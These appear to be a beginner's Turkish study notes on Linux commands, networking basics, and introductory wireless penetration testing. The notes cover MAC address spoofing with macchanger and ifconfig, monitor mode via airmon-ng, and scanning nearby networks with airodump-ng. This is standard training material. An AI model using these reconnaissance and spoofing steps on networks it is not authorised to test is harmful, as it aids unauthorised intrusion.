Linux Kullanımı

Linux’te Windows gibi bir işletim sistemi. Linux’te yapmak istediğimiz her şeyi terminal üzerinden yapabiliriz.

* pwd (print working directory) yani içinde bulunduğum çalışma klasörünü yazdır demek
* ls listeliyor. İçinde bulunduğu dosya ve klasörleri listeliyor.
* cd Documents. Dökümanlar veya herhangi bir şeyin içerisine gitmek istersem bunu yapıyorum. Gitmek istediğim yeri birebir aynı yazmak lazım.
* mkdir test yazdığım zaman documentsin içinde test diye bir klasör açmış olurum.
* clear yazıp entry’a bastığımızda ekranı temizlemiş olurum.
* cd .. yazıp entry’a basarsam bir klasör geri git demiş olurum.
* Herhangi bir dosyayı “touch” yani dokunma komutu ile oluşturabiliyoruz.



* cp note.txt text/note.txt komutu note.txt dosyasını text dosyasının içine kopyalar
* rm note.txt komutu dosyayı siler ama bu komut dosya klasörünü silmekte işe yaramaz. Dosya klasörü silmek istiyorsa rm -r dosya adı yazmamız lazım.
* mv note.txt text/note.txt komutu note.txt dosyasını text dosya klasörünün içine taşır.





* root, işletim sistemindeki en yetkili kullanıcıdır. Yani sen terminale ne yazarsan yaz yapmak zorundadır.

Linux Paket Yöneticileri

* Paket yöneticileri sayesinde programları çok kolay bilgisayarımıza indirip kullanabiliyoruz.
* Bunun için kullanıdğımız komut apt ya da apt -get
* apt update komutu bizim için paket güncellenmesi yapar.
* apt upgrade bilgisayardaki her şeyi günceller
* apt install wireshark komutu bizim için wireshark programını yükler.
* apt search wireshark komutu wireshark ile ilgili bütün herşeyi benim karşıma çıkartır.
* 

Linux son komutlar

* cat notes.txt komutu dosyayı okur
* nano notes.txt komutu dosyayı değiştirmek için açar.



* ls -la komutu eğer içerde gizli bir dosya varsa bize onu da gösterir
* ifconfig komutu ip bilgilerini gösterir.
* passwd komutu parolayı değiştirir.

Ağlara Giriş

Ip nedir?

Elimizde bir router(modem) var diyelim. Modemimizin bir ip (internet protokol) adresi var. Bu ip adresi ile veri alışverişi yaparken kendimizi tanıtabiliyoruz.

Public ip: Kamuya açık olan ip. Googla what is my ip? diyerek modemimizin ip adresini öğrenebiliriz. Örnek 85.100.50.149 Aynı modeme bağlanan bütün cihazları public ip’si aynıdır.

Local ip: Yerel ip adresleri genelde modem tarafından atanan, örnek olarak 192.168.0.1 gibi ilerleyen ip adresleridir.



İnternette anonim olmak denilen şey public ip adresini saklamaktan geçer.

Linuxte ve macos’ta local ip adresi ifconfig komutu ile öğrenilir.

Windowsta local ip adresi ipconfig komutu ile öğrenilir.

Vpn (Virtual Private Network): Ben Londradayken Berlindeki bir sunucudan internete bağlanıyormuş gibi gözükmek için vpn kullanırım. İnternette anonim olmayı sağlar.

DNS (Domain Name Server): İnternete Google.com yazdığımızda ben aslında Google.com’a gitmiyorum. Google.com hangi serverda ise o sunucunun ip adresine gidiyorum. Google.com ile ip adresini bağlayan ve o ip adresini çözümleyen sistem DNS.

Linux’te ping Google.com komutu Google’ın ip adresini gösterir.

DARK WEB NEDİR?



İnsanlara yasadışı içeriklerin satıldığı,herkesin erişemediği internetin karanlık tarafı.

Network Penetration Testi

Mac adresi nedir? (media access controller)

Üreticinin cihazlarımıza atamış olduğu cihaz kimliği. 08:00:27:6e:95:4a gibi adresler mac adresleridir.

Mac Linüx’te nasıl değiştirilir?

İfcongif komutu linuxte mac adresini görmemizi sağlar. Üzerini çizdiğim ether kısmı cihazımızın mac adresidir.

İfconfig eth0 down komutu cihazımızın internet ile bağlantısını keser.





Macchanger mac adresimiz değiştirmeye yarar.



* macchanger –random eth0 komutu internet bağlantımızın mac adresini random bir şekilde değiştirir.
* ifconfig eth0 up komutu internet bağlantısını tekrar gerçekleşitirir.



Yukarıda yazdığımız komut işe yaramazsa service NetworkManager restart komutu bizim için mac adresimizi değiştirir.



Bu yaptıklarımızın hiçbiri işe yaramazsa ifconfig eth0 down komutu ile önce internet bağlantımızı koparıyoruz. Ifconfig eth0 hw ether komutunda sonra yapmak istediğimiz mac adresini giriyoruz. Bu komut donanıma müdahele ederek cihazın mac adresini değiştirir. Ardından ifconfig eth0 up komutu ile internet bağlantımızı tekrar aktifleştirip mac adresimizin değiştiğini görüyoruz.

Monitor ve Managed Modları

Monitor modta ağda bağlı olmadığımız ağlar hakkında bilgi toplayabiliyoruz. Managed modta internete bağlanabiliyoruz.

Managed mod monitor moda nasıl alınır?

Airmon-ng dediğimiz linuxte hazır bir araç var.



* airmon-ng start wlan0 komutu arayüzümüzün modunu managed modtan monitor moda alır.
* airmon-ng stop wlan0mon komutu arayüzümüzün modunu monitor modtan tekrar managed moda alır.
* iwconfig komutu sadece kablosuz ağ bilgilerini gösterir.





Ağları İncelemek

Etrafımızdaki ağların bilgilerini almak için monitor moda alıp airodump-ng wlan0mon komutunu kullanıyoruz. Bu komut etraftaki tüm kablosuz ağların bilgilerini bize getirir.

mac adresi cihazın bize uzaklığı hangi kanalda olduğu ismi

